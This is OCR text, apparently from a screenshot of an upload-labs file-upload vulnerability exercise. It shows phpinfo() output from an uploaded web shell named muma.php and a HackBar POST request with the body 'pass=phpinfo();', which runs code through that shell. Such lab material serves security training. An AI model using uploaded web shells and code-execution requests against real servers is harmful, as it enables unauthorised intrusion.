 upload-labs
phpinfo()
不安全
d15.s.iproute.cn/upload/muma.php
PHP Version 5.6.40
php
System
Windows NT WIN-3GC01JJM5CG 10.0 build 17763 (Windows Server 2016) AMD64
Build Date
Jan 9 2019 15:05:36
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
Zend Memory Manager
DevTools - d15.s.iproute.cn/upload/muma.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://d15.s.iproute.cn/upload/muma.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
pass=phpinfo();
ADD HEADER